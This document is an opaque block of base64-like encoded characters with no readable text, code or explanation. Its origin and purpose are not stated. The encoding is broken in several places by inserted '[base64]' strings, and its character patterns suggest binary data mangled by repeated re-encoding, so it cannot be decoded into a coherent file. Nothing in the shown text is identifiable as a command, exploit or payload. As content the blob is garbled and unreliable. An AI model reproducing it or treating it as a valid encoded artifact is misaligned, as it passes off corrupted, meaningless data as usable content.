RbCj8KlwqrDhcOiKsKlAsOGFsKjJ8KAXCrCoyPDvlLCjVjCgMO9aBTCjEDDvcKbw6MUwr3Dlgt/wo/Dr8KDZ8KDeVRJT3EQw4Z4EcK+wqTDjXBgIcKUwoYcw7EjG0/Ci1xZWEUnEhfDtWJFShDDgQbDsXFuw6rDjWFTw7zCkcKyDnNxwo3DucOrw65Pw6pTw4N2SMKnwo/[base64]/DrsOTw7JQBcKGwpB8w4bDjCskecO/[base64]/w5RaN8OXE0Nga2tDwqkuOATClyzCscOpdRLDrsO+wpjDtsKhKTtWwq3CksOOw5XCjljCpyUNYDF2J8KqGMOZEsOlcsKCwpEwwr3DlcORK8K5ZC/DuBkpwow/[base64]/w58twq0Xwp3Cm8Krw7AeD2vCjsOVw79JOkrDh8Ojw6DCscOXw7FgwqdjBlfDgjHCombCu8KGw67CkVEqdsK0w5PDqntnJhLCsDl7wqN8IMK8cGdKUE7Dp0V5w61mw4zDsybDuQIAwoJNc3HDqSXCn8OZw6FzQ0TDpsKNwobCj8O/w7YbV8OvcC3CisObGRlUw4sTVTtRRsOOUMKEME/Drxwqdm3ClHNqw6l0NmrDlcOTIsKlwrrCnGzCmcO1w6fCvcK3ZBg1wqHDgcKhwoZiwppUIMKDUsOHb8Onwp9KwpzCuAXCvcOqQg/Cr0zCjMKRSiPDu8O8Q8O6w7LCpsO1wrEvw7xrYG3CpcOcOyUgwrfCuRXDtHDDjkotOSpLw7HDkg85IUzDtlfDqMOqailEw4RQPy8wXsKrXMOoPXbCtV3DisO2w4oLw4JHa3Baw6Aww4zChhvDt09MGcOGCSc5woNscMKJLsOLw4LCmhhOwrtgw73CpXXDj1/DuMK6akHDqAXDsn8SwrtxQDDDjMKMwpgdFsOFw6TDok/[base64]/OcOFXsKIagHCgcOUw7fDsR7Dq8KWwpRxwpPCjXTDucONw7/DicOBw5nCuMKgCcONIsKEch8JwpcNw5xtBFHClg/CokrCicOcw7EmTMOxc2A4woM4UcONOCAyw57DlsKMw4fDg8Kiw5EIHsOUwr/Dv1vCk8OrBMOCCRvChcOFSSTCocKow6d6wrPCh8KNwp8OKGDCjsKHUx8Ow7XCuzdpw6LDvRAKcVwpw6lyw69BZsOHFmzCgFDDhsKnwqrCrQBowqPDrMKlw73CkcO/W8OUQGzCvcKuwr/CksOuw5RowqTCmiQReFA3w77DjcKhLiVlCcKBw5QeahfCqsOHTVvCrn0Uwo85wqs7w4RtK1Rtw4PDqsKvfy7DvRIDw7vCmw5/csK/w6DDgsKBw4R8w5lWU8OaDl/DrD7CiG8BCcKdwodZw5rDlwJkw7MpY8Oxw6TCrMKgJyHDhXtbw4rChGFsw6hiZVnDoQXCrMKMw5nCuDrCgDPDqyx6dMKkwqXClMKEw4fCiyE/w4PCosOTcjzCpMO2w7PCjsOZVxBVwpfCmhQuNFcPw7nDsMO8worCrmpXMGrDpUTDl8KRL8KLGHJdw7XDtsK3JsOAwpJBw5pVw6vDi2LCoH5ZEQLDmcKmVcOtw4I8w7fDgGPCmXcKw5TDplDDo8OPKnIYGypqQkbDq1FcwqjDlUXDs8O/wrDDhCfDmMO0RsKSwofDg8OpPMOPNx/DgywLJMOIH3LDtcKsEMKEEcKVwpzCscK1w4hTwpHCmBDDhRczJSxnRWvDlUvDjcOYRsOCw4fCpsKlwp/DjsKPw4ZtfVxIJBoyWGAcYMOUw5PChA/[base64]/DnSLCmFHDmEMfwqnDvXbDjk0RD8OLO8KwwonDlSPDgR7DrcKCwr4pwq8PBsK8w7IYw7QFSsOKwrpKLMOyV0JBDcO+DcOHdBxnw7kXwqXChcOOw6R9wqrCiB7DhydKSzzCih/DnsKUw41ewoHDiXzCgjUlwrvClcKOw6vCkS4bworDqTzCmMKuHMKiw5zDq8KgworDi2I1wrpZwr/[base64]/[base64]/[base64]/[base64]/WsK1w7g7ADDDlhdUcy3CtV7DkSkjw67DiA/[base64]/IFHCkk8Hw73Dt37DiMKINThww4vCmj14wr7CuyFFSCHDnQvCjAfCrsOkwqjDk8OMUH/DkhjDq8OIGC1sw5TCgWp5wrY9F8KVMcO2XDN7woIef8KaAnE4wrYhwovDnMKrBcODTSzClzHCvA7Dg2vDhcOMw4XDrMOLwrk/KcOjO3VtREBUBFzCtRvCjBLClkXCi1sKG8K+BcKRwrHCgyTDo2PClMOEbzbDs8KGFcOuwr/DncKydMOiAMKpw5g5OEcjwpXDk3nCscKLw4jCkCnCnSLDhTJdw5LCtMO7w5JNe8KUw7LChTTDhcKIOwbDr8OJwqEjQR9UEsKgHmhgw4ZNOMO9wonCgMOAL8Kew47DlcKZwq/ChB1vwpU1wpcPw5/DucObTG7DhmnCpcKqOQsSwodMwo58LcKmQBk+wpDCgcO8w60cDxsgX8KESMKidMKlPyc5w55Jw71FR8KZY8OBD8KWYMOaw4Buw4DCsMKTw5/[base64]/[base64]/TVzCmSFNWMKJwrjDkMOpwq8sw4dlUMO3w5x7QMOlYsOKwrPDpj8HwrbCmMO+RMKEw5hYC10Ewoxbw7fCrMOtwojCnw/[base64]/Cm8OAbAZ5IUluU8OYZsKKXcKzw6DCh8OowroVwoEBeGzCosOdPAIowpfDgMKzZiIAfsK4E1LCo28IwrEcBMOfw6xSwqRQOmZBBgcaw4QKMsKZw6rDgXwiYmDDg8K8FWHDpcOPw58XZh9/MQ3DlDfCkMOKw7PClsKaUcOXw4YCwrvCsMOKeMKOUsOWImtWw5loKMOJwpxnw6jCiHXCnsOYZMK/woTDgH/CpWXDvcOcXGsWwo8ifQzCjHzDoRrCucKaBgRXwr3DkxDCg8Ojw4DChsK1aT1SbsOLwqjDnBLCtMK2ckJAw6BawqHDlF3DtR5yCsOgw4XClMOKFn7DtcKRagzDrcOtbSjCrcOHRgrClGUtEMOqb8OtwqTCpsKDwrLCj1HDkcKnwoJSW8O/wrlnwrfCj1vCkC7Dn8KXLQnCsFrCgcOzNUrCtMO+w63ConxEJcOuRw7DjMK/WcO4UsKJw7sbwrJLwqHCr8KfwoXCtMKbwp8+wr7ClMOrwpfDi1/DuVVGEiYIQzFBwo54P8Oiwr1ewqDDkEIjJlrCr14tw5UDw4pNw4rDgSzCrSwow4LCiTg3w5/[base64]/DisOJBMOEAMKpYMOSwqHCmXZOw6fCp8Kww61swo3CoF/DnsKza8Oaw7VRwrLCmQjCml0RaQrCmMKVw7psSk3CmjzDj8K7VGPDtCg0LCrDrA7DpcOQw7oXfzIBIMONw5jCoU1/[base64]/[base64]/wp7DhHDDhzZ2w59HwqrDkMONwo9sPcKSw7bDgsOUw4QYDMO2dsKmKgLCuGTCg8Obw44ydMOHNcKWw6soG8Kjw7bCkkUMw5jDigfDry8BGTFKwoAJTMKXw5fDmX7Dh8KNwrPDlDMiCMOrTcKhM3vDuj3Ctic1Hz7DplFiK8OmDA/DvMOAwrh6LXzDlkzDsi7CvMOSEMKVNsKRwpvDtMOZwqUzNkRpwoHCksOEMcObEjMPw6k3wrXDujEAw5TCucKQwpHCuMOsw6QtDUFiEsOKRsOsw43CosKIEi/[base64]/w7tBGh8ZVMOjw4HCnSnDtn3CkMOaPMK2w5XCi3vCoMK4JsKIw4osNzQfV8Ozw4NpLTXDl8OsF8Kiw4XDokwcXHDDsR92wrliw5XDhTDCqwIHwo/Dk8K2w6YjwpDCjjVEBsOmZlgewpVmF8OifybDgsKHYwrCp1Ixwo1UY8KpPcOyw4psacKgCQ3Dr296wpUhwoh2aAZNd8K5cMOBwoxBY8KMXMOlZ3ggwqvDlS/Du8KQwpdXDWUbajUyw4jDq8Obw6rCssORUkXDn2FwXcKaw6otfMOBw4nCjwoow7bClsKrHQhxwoA0ccOsA8K1wppoMHTCs0Jfb8O4LArCgcOrLMOTW1fDtGvDuMOiW1MWw4J/w6rCiA3ClgfDkDTCi8Osw5PCisKkJsKAw6hMNcKuw78zwq81VMO3PnXCjTkcwo7DusOBw6rCrHzChwbDjRwcNMK1fcOgNxzDrMO1w492wr8fWCvCo3rCvMKpwr7Ck8KFwqHDu8K8wrPCj3LCmxcoEATCmARSw4/[base64]/BhF3wo8twp1uwqPDpcKow5I1w6Bzw4jCuQFZT8Omw6jCmsKKw6TDvSHCs8KIMWEJw5diNMKrw4l/flDCjWfCpFglwpnCoSTDm3zDnMKfesO6wpRzwovDlHjCkGPDp8KiB37DgMO1AMOFw6PDvS52AE/CscOMQl/Cvm5fw6fDvMKTZW3Dg8Onwp0fwrQfI8K7NcKZfnvCny7CiTAFwp98SXfCvsK5w7rCh8Ohw5DCvsOZw7kHwodKwqfDpcKewrHCgsOZwp8Nw4fCsQ3Cgzhmw7PCrMOww5/DhsOuwrHDl8KyETPCpMK0d24DKcKwccKbAxTCr8KEw7ZGw4rDpcOIwpTDtBBeSMOQLMK/wrHDsMKsMhLCpQ5ew7PDssK/wqrDgsKUwqwjw5sAwrDDtcOkw5HDosKKLMKQRgbDscKXUcKBUAHDu8KSDxrCusO6WmbCvMKMeMOASMOqwpcaw5g/wpFNwpfDjhnCm8OBVsKdw7/DkBnDgUAQNxPDs3FKdTfDihbCkETDnBTDncOZw4Nuw5/DjMO0wp4tw54Jd1gbwrAAOsO0WsOoHsKlwqEKw7IPw5DCnxTDpsKEcMK/w5bClcOyw6BoakDCsTPCg8ORwr/CuwkVZit5wrl1AsK9w7h/dMOcwqREwqJ1CsOGPSVdwpfDuMK4JsOlw4hjUR/Col/Cr0PCoU8kBiHDtFXCnMOoMnMuw7RLworCrX51fBkPfsKAGT/CncO5YsKdw5FnXMOqw48sw77Cj8OYw68ew7INw6YxRMK3w7MaF0LDnANdwos9w6nCnMOlOxQGTcOLCD3DjHPCiB4+CzU6wp14woTCnzfDoiDCiWxywpPCrmHDtkR7wrhQwrXCry/[base64]/wrJMw5vDo2Fow6U2HsK/W8K3wpnDiMKZVRJIw47Dny4yfi9yfMKXw59MdsO+wozChlbDhyxydsOWMDLCl8OMwrnCuMKcwpzDvmV6eQ0tRi5iGMK+w7BWfH3DtMK8O8KbRxjCjwjDuxjDmcO/w6zCigHDqMOIwrXCmMK9G8KNDMK3LRDDsz07T8K3wpPDuMKkwoDCm8KDw7d9w756w5LCksOiXcK2wr7DgGzCnsKnJFXDp8OSw6EbODrDv8K/aMOSXMKpw4PCmsO8RTvCug3CsMOewoh4wqdhw4gndkkUCiFewqLCpBDDiA1KXhR9wpcmQSF5QMK9N2QIw54rCXwJwpMracK9ScKdYhXDpnvDssKjw5/DtwPCkcO0OTwENkvCqMOkw5fDgsKnZ8OJDcOew4jCgV3DqMK0LUnCqsKMGcOow7TCg8O1HxrCggDCoEnCucOFd8OMRMOpbcO0wqUjNcOTwoHCjMKsXW3Dj3M5wqHCsQwpw5NRwo7DhsKgw692J8OWwpfDuFDDkk/Dm8KqDk58PcOZw6PDssKUPXRVw6rCo8OPwppOHcOVw4XDhAd9w5zDmyk0wo/DsRoXwqxLN8K6wrN1w49DC8OnPlrDuBhtW8OGwo/Ch8OhwqvCpMOjw5A9fDnCg8KMwofDgixZfMO9w6l6VMO+w5hNfsKHw5zDgyk4w413wpPCkC9YasODwrLDscOhd8KWwoPDp8Kvc8O1w47CqCFMamACT3XCqsO0w7JtbMO0EgVWw4fDmV/DlzzDk14BT8K5w5kOXsKyw5IOw63DqMKsGmzDp8O/[base64]/CpnpCwojCisKuMcO9w7E+wqVNwpZzwr1Wwp3DlGnCvVDDjxPCvwfCvw18PMOCCMKFTUvDsn/Dgwc5OsKPwqvCm8KQw4oVb8O/NMOPwqDChcKyA2PDj8OtwpkewpJAw5zCksOrSEzCkcKWCsO4w5PCusOJwpwPwpoSKCnDksK0cE3Cm0zCqhUtKEEvTsOww7DDt1ZrKgjDucOiBMKJDcKLKWU4W2UbNiPCtmnDocKUw5rCosKBwpVowqbDvDXCrFzCpETDt8KRw6XCqMOkw6Ipwp86eB5/cglJw7jDhBzDjXPClDXCpcK7PDlSZVRqw5shwoB8acKow6FWYXzCsMKfw4jClcKdc8O7M8KFw67CtcKMwpXDlRHCqsOsw5TChcKOMzU+w4/CpcKuwoTDlHNOw4/DscKjw5vCkH4Gw6U0BsKpVgTCm8K3w4Q5G8OrOWvCvHB6FEFRaMKWw7xjIwHDp1jCgjtUIw5/[base64]/[base64]/[base64]/CvXBnM8OGw4NCWQLDnVBUwowww7ZqJyzDhWIqw6bDvsODwr5kEMKPwpwFciTDhwtdOABHwqHCosOkVUYow47DnMKEwpvCucOWN8KLwqHDvcOVw51xw47CkcOqw50OwrvDqMO3w7XDmEFcwqvClUrDtMKgNhzCkDPDiw/[base64]/DpyTDnMOAIyR9w4tQw7tEwq0yTMOzwqknNcOswovCocKuWMKGXiBFw4zCl8KWOxBYB3/CqsKXw4PChjvDtT7DrsK7FGvCjMOUw7rCo1E4ScOPw7MTFncDXMOIwp/DlDDCt3YOw5ZaZsKDaQ5NwrzCocOeR2EbQAvDtcKkInjCiBzClcKecsO/AWQ6wphwc8KqwpDCnTBNIMO+G8KPPknCv8O5wox0w7DDhF/DhsKqwqYhWAU1w6/DjMKawolhw49pEsObaQ13wpzDo8OPP03DkgLCvyh1ZsOhw7piMcOMXlB3w7LChiJRTsK5dcKZwrrDlMOqNcOtwp/DjFXDv8OOIkcXUSE6V13Dlj3DscKkM8KVHsKoVWbDqEF2bBILFsOww5wNw5jDpSAOAElHFcOCwqBGHEZBUAk4w7pRw4wLAGEJKsO5wphjwqssHGBcUgttJELDrsOwIXtQwqrChMKDdMKZMljCnA/DqQpBUTzDlsOfR8KxasKDwrvDg0HDoi5Qw6HDrwPCn8K3wow6d8OSwqxHwqsKw6LDncO9w5bCkMKYZsOWbgAtAMKeBGUEe8Okw63Dmi3CtcKPwrfCnsONJinCrFQYBMO5Pw/CssOJHMONalPCu8OMW8O0C8KqwpvDpw8Lw41ow4bDqsOQw49WQAbCgcOqw5xsSA4pw4FDK8OCBBHDmcOhRHxxw6PCoQ9PFsOPJ2HDg8OHwpbCpwnCrhfCpcOlwqLDukxXSsK3B03CkG3Cg8Kbw5VpwrzDqcO/[base64]/[base64]/Dsk1+Z2hWVwxpXDvDkcORwofCtcOuYQRiIiHCksKgFGJ/w5p3fT92w5gaDjloE8Oaw6rCoDxuK8OkUMKGX8KCw7Fzw5XDjy1lw73DiMOwRcKyO8KkfsK8wrgJGCfCmWXDmMKaRcObIh3DlE8xDyx6wo0Mw4/Dl8K+w4BMWsOew6tLw5PChyhywofDpiLDj8OSHBhWwqZhFGFHw6vClWrDncKGIcKoUioKacORwrrCvhrCqMKsYcKmwoLCkVPDpmoCLcKJImjDl8KlwokPwozCvG/DjQ1lw7lmLSXDisKZGMO+w5jDgQtOaQNDaMKQUMK1KjTCk8OPGsKIw4RaSsKHwpJhQcKBwpoERGLDi8ODw7jCgMOKw7smVCVKwrbDh1NpYXbCuC8Kwq53wqLDjGdmwrEMEilWw58bwo/[base64]/w6rDi8KRZMKIwpLCg8O4esKCU8K8DsOlahrCvFvDsAJjw4fCqT0FBl/Co8OoIsKww4N9wp9DfcOtwp7CqsKaeyPDujAgw7/Cri7DlEFzwqJ4w4nDjUo/bBggw7LDmVwTwpvDlMKiw78hwrMGw67CucKdRhESLSLDhHd3eMOXIcOycHfCpMO+Q3ROw53Dn8KPw5/[base64]/DmsKwwrpdwosXw6rDjcOtwrbDvsKZFMOiMj4tw4lVwqE+w6YDw7cewonDvRXCuEvCu8Oww6kjFH16w7fDrsOhLcOHS1RkwroMEV4qY8OvPCo/RMKJOMOqw4jDv8KxcFrCm8K7YwVsa1hlwq/CsirDjwfDq1wdNMOzZjjDjmV7ZMO7EMOmMcK3w5HChcKEcV0RwrzCn8Ovw78odip+eEfCiidrw5bCuMKkVlTChFlpEAjDlXzDmsKlER5+K3jDhkEjw7oBw57Cn8OMwpnDo2LDvMKZCMO/[base64]/DhV8Aw650cXR7w5XCl3TDmMOAFBZxLU3Ci0/Cr8K3KHrCt8O9w5ZiKQVFwpwHV8KkPMOywohLwqwBF8OZMMKLw4pVw6zCpRTCgsKKwrB3SMKXw4MNZmPDpy9bGsOtC8ORKsOdAsKoLUXCsnvDnUjClXvCsxXCg8Oywq10w6R2wpPChsKEw6/CjV1+w6w+DsKIwp7DvsKqwo/CiTwFcMOEesKew69kK1/CmcOkw5IfCMOPUcOpKE3CkMKlw6t/[base64]/[base64]/CuBLDlkXDvUY7w4gQDcKPVncIwq7DvwJ+D1jChko0wrTDtjfDicK5w4LCi1oBw6XCoh8Iw5jCscKzw5/[base64]/wrzCm8KTw7PDncOcw7R1JhHCjMOYAXYDwr7DtMK4ImwOcMOhw4zChlDCkMKYXHY3wqbDosKXEMOCdmPCjsO1w6DDmMKOw4vDpFFzw6B+fxVXw5xMU0wvDn3Dj8K0NmPCqRXCs0jDkcO1K0nCgMO9YR3CskrCrHBzI8OLwqTClW/DvFA/B1PDin7DucKgwocjQGIRbMKfZMKCw5LCs8O3G1HDnALDocKxasOSwqjCj8KAbm7Dv0bDrTkowrzCi8O6OcOKXTc7X2jCtcO9IsOmAMOEFknClsOKdcKVG2zDlQvCssK8LsKmw7AowovCicKLwrfDpBoMYnzDu0tqwqjCqMO8NMK/wrfDow3CosKCwp/DpcKcCkvCosOJJGAdw5koBX3DoMO/w6PDtMKIOGB7wqYHw5XDmkF8w6gcUnzCoQxmw7nDmn3DgD3Dm8KsBB3DlcOZwrzDmMKpw7J0dy4Jw40zF8Ooa8O7JkLCksKRwoLChMOCNMOkwpUmL8OEwq7DocKaw7FsWsKwQcK6ThPDu8KUwqYswoQGw5jDkmfCksOMw4HCiiTDmcKjwq/DlMKeDMO/YHB2w5zDniMYa8OTwprDlcOZwrfCtMKfRMOyw4TCg8OmVMO8wpTDpMOkwo3Dl2M/PWUTwprChC3CmnUuw4tUaBNnwrlYSsONwplywr/DgMKCeMK9IUsbVl/CiMKNNAkDCcKxwrYteMObwofDmikLKMKZZMOjw5rDhkXDqsORwo48HMKew4DCpBUswpDDq8OzwocNXD1wecKDah7Djwl8wpofwrPCuwDCpl7DqcK6w4lSwrXDlkjDlcKbw4/CmzHDjsKoY8Opw5Q2XnPCj8KdQyMjwphmw5bDnsKlw6DDv8KoesK8woADazLDmcOddsKlZsO8ecO7wr7CgSTCisKZw7LCpFRlFHsEw6BFQgfCkMKOPnRqRklIw7FCw6/[base64]/[base64]/CjnzDmDfCvsKuwp7DkUNzdsOob8OMO8K8w5NnwpzCvzjDm8OJw611C8Oya8KnbcKzQsOhw69mw60pwo8uVMK/wpPCj8K+wooNwoTCo8KmwrprwqNBwrYrw5zCmG1uwphBw4bCtcKQw4bCowrCkRjCgwLCjULDqcOawqvCi8KNwq52fiUiDRFdVEvDmB7CuMKtwrDDs8KMT8KFw4tAD2vCuGskQg/DpkhbQMKiM8KyfAPCknvCqjfCl23DgxrCoMOSV3tww7HCs8OuIHrCicKGa8OLwohOwrvDlsOUwqrCqsOLw6bDtMO0FcKIeHDDscK+EkBOw7/DhQbDlcK4EMKfw7dCwp7Cs8KVw4sAwqDDkmgYPMOYwoMKDFokQGsLFkYyR8OUw7dVbgHDmmHCtS0QPn3ClsOWw4VUbFhKwo9DamV7ayEsw6dkw7gMwpQpwobCugfClVzCmwnCnzbDs1R7MzICW0XCuQheD8O4wo7DmG3CtsK+SMOZEsOzw7/Dk8KsGMKTw6JmwrPCtAvCvcKAWxQQF3sVwoguJiEUw4IgwplGBcOBOcOCwqwmPmPCkTfCqAbCkMO9w6RsKhtDwoTDiMKxFMO4esKOw4nCpsOGU39McirCsHvCjsOiS8OOWMKkCUTCscKGd8O1S8KeLMOkw6fDlRzDr0MvXsOCwrHDky/[base64]/CqsO4HsOFwqEgMMKoGG3DucOCJcK+azjCk0jCuMO+w6bClmLCosKwCsOaw5nCnyFTJxbCryIKwrrDs8KJScOrZ8K3OsKdw47Dt2XCicO0wqTCn8K2Yl07w6rDm8OEwp3CkgMLesOFw4fChD1+worDtsKAw5LDh8OswpnDsMOACsOgwovCl3/[base64]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[base64]/QcKdc3XCg8OmAjrCsT3Cviomw4bDgGsvY8Opwo/DiXoYRBFsw7XDi8OWZRYUFcOzEMOsw6LCnHXDssOLasOFw5V7w6bCtcKQw4XDjlTDi3TCocObw6LCjW3Cpi7CgsKqw4Iiw4R8wrVqex82w73ChMKrwo0HwpbDhsOUfMOowplWGcO3w7oJYHHCtWJ6w4FFw4h/[base64]/CvWzDh8Oyw4UFaUXCsMKRRU3DrMK2w7w7wrJ9w5ReWi7DlcOdB8OOQMKgfC1pw6vDrQtgN0XDgklwecO9LxhXw5LCt8KLITTDhcOFFcOYw4/DqcOdbcO7w7c/wo7CqcK+LMOVw43Co8KTW8KkIl7CkWHCtBoiTMKcw5jDv8O2w4dSw5s4DcKIw5B7FBnDhxxqacOUJsKfTUkaw5VoX8OOT8KzwpXCsMKLwpduNRnCmcOZwpnCqE/[base64]/Ci0zDisKMw7XDunfDqcOuw77ChX06w5UJw7x5w5YSc3cMRsKxw6U0w77Dq8O+wqrDt8KASjfCkMOuR0wFT8K7KsORTMKewoRSVMKzw4g1Ez/CpMKjwrTCqjIPwobDhHPDoVnCkmsRKlcwwonCplPCqsK8ccOdwosNKsKsHsOTwr3CuhZBQEpsIcKtw5RYwqJBw64Iw5vChQHCk8OUw4IUw4HCtmIaw7kgUMO5KWXCj8Kyw4TDnxLDmMKmwqDCmAB5wohCwp4LwqFIw64FN8OBAkHDp1XCqsOVO0/CnMKbwpzCjcOXPR5Uw4DDuRYSRi3Dt1zDrU4Vwqpowo/DjMO/BzJYwo06ZMKGNj7DgVJDWsKVwq3DpSnCkMKmwrkcWQXCglxtPVPCkEcyw6bCs3Eww7bCq8KyZUbCu8Oxwr/DnQllTUkiw5xbH3zCgkgew5fDjMKhwqbDiQ/[base64]/DocKhWMKnw6XCpcOJwo3CjhdhTxl5w7MCfsKVw5sXfiHDqBrCsMOOwoPDscKiw4HCvsK5KyTDnsKywqXCi0/[base64]/w4ZaScO4wq40QirCvWoMw4LDhsKuKMODf8OMKMOgwojDg8Kywrpjwp9IesO7XWTDvmBmw5XDsjfDkC0Jw6cGGMOQwrBjwprDmMOdwqBCYSUGwqbCosOPbHfCksKaT8Kaw7oYw7c8NsOpF8ORM8Kow4QIcsO7DzLCrCMAQUx/[base64]/w4dWwqIJalg3w4gkG8OvE8O3eMOjw7Rvw5vDsA4/w5jDosKkRwXCrsKzw7FxwojCvMKQJ8OsZmDCjibCjT/[base64]/ClcKIPsO8wojDtRhrR0PCpl/DhULCq8OnPcK0w6bDhBTCsGvDlMOHbnk2csKGA8KhUCYgBzUMworCpHkTw7HCoMKpw64zw6jCpsKjw4w7LwokDcODw5zDrzNbRcO0GjZ/EgI0wo0pecOcwrzDsgVCPhpQD8OiwrtQwoYBwq/[base64]/w5U0wpkkLzdvLEvDhsKnwrMlbEvCj8OkYcKPwr3DrsO6T8OjYB/DtVbCrDYqwq7Cu8O4eC/[base64]/[base64]/wrxwAj/DhXUfw4nDj2XCvVdnGzXCnBXDhcOCw55pw5bDsMKkBcOMWQRmZcOpw6oIGknDicKdF8KWwqnCtFRNPcOow5UwJ8Kfw5wfUgdYwqpsw7TCvhVdbMK6w5TDiMOXEMO/w7sxwo5Gwotew5ghDDMuw5TCiMOPDnTCoQpbC8ODKsOzacKuw4gkIifDrsOYw6rCocKmw5jCmznCjzvDgTHDsW/CrgHCusOSwpDDjH/CmWMxWsK4wqnCozLCq0nCv2hkw7c9wpPDjcK4w7bDlR0CSsOcw5/Dv8K6XcO6w5rDhcKCw5TDhBIIw5cWwqxPw7kBwqvDtxwzw4lLXQPDqsOmEi3CmmnDvcOMBcOPw4pCw7QTHcOuwo3DtMOMDBzClGYwAgvDpxxAwpwew5vDuFYXEGfCmEYlIMKoTXt2w5pQD2wqwr/[base64]/CrGgQw7TDm0YBeVJ5JcOJLSzCiMKGwoXCgMKDXWnCoyVQTMOKwqN6eynCvsK0wo0KLlcvP8Ouw6DDlXLDo8OzwrkRYyLCmF9yw7ZVwrscKcOnNzPDgF3DtsK6wrk5w5oJLz/DrcKITWrDo8Oqw5jCscKuQQlJCsOewqrDsz0Iegxiwr86PzDDn1/CqHpVX8OVwqAYw5vCiy7DrVbCu2bDjEbCsXTDmcKheMOPYwYowpMeCSs6w4cJw4dSF8KtEVIdT1pmHA8Uw6vCtlPDnx/DgsOxw78lwpU1w7LDnMK3w4RzVcKSw5vDpcOLJRLCgXfCvcKqwr81w7I3w5oxVlXCqncKwrkQbDvCi8O0EsORW2fCsUUtMMOSw4Q0amNfR8ORw4/ChQcpworDt8KkwoXDn8KJP1tdJ8K4wqDCvcKbcB3ClsOGw4vDhDXCqcOQwoXCusKLwphJNmDCnsK+AsOhcjfDuMKBw4bCtWoMwpbDiE8QwrbCrQAow5vCv8K3w7NLw7kawo7DgsK6RsO8woHDj3R8w4k8w6xkw7zDmsO+w5sPw64wOMOeJX/DjUfDr8K7w7AVw4BDw6s8w6RMQShlUMKsQ8Ofw4MBI0DDsXDDmsOFVHsUDcK3KHV5w5hxw57Dl8O8wpDCssKqCMORe8OUTnvDqsKoLsOxw4/Cg8OeHcKrwrvCn17DtnDDozDDuTQuesKhN8O1XxPDocKdcGYOwp/CsybCqz0Ow5vDo8KSwpURwp/CqsKoE8KOZ8KsBsOmwq4wPC7CuHkdTRvCmMOeVR4UJ8K9wodVwqM6TcOgw7Riw7ZOwpZcX8OmZMO+wqVsSih7wo8zwpHCrsKscsO9a0PChcOLw4Iiw7zDvsKARcO9wpTDvMOIwrwow7HCp8OdEE3Crk4rwrHDhMO9fjFQd8OMWH7DtcKKw7t6wq/DocKAwogOwpHCp0Fow5czwqEzwpZJZBjCujrCuXzCmw/CqcKDVxHCvRRnPcKCSg7Dm8KGw7wWHTpiQmh/HsO8w7/DosO4LivDsGUdSUAULyHCqGdyAQ17bVYRb8OUbWHDq8K2c8KFwqnCjMO/